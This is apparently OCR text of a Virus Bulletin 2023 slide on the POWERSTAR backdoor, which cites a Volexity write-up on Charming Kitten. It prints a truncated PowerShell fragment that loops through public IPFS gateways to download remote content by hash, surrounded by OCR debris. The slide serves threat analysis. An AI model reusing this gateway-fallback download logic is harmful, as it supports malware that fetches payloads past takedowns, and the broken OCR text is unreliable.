 vb
2023
LONDON
Chapter 2 ...
function getDomaini{
$DoList = "ipfs.io;dweb.link;gateway.ipfs.io;ipfs.infura.io;infura-ipfs.io;ipfs.eternum.io;hardbin.com;
cloudflare-ipfs.com;cf-ipfs.com;gateway.pinata.cloud;2read.net;ipfs.2read.net"
$wc = New-Object system.Net.WebClient;
$DoList=$DoList.Split(';')
:loop1
Foreach($item in $DoList){
try {
$return_val = $wc.DownloadString("https://$item/ipfs/$global:hashish");
break :loop1
}
Powerstar
+1 Ransomware
https://www.volexity.com/blog/2023/06/28/charming-kitten-updates-powerstar-with-an-interplanetary-twist/
36
TREND MICRO™
B2023
ONDON W6
USBULLETIN.COM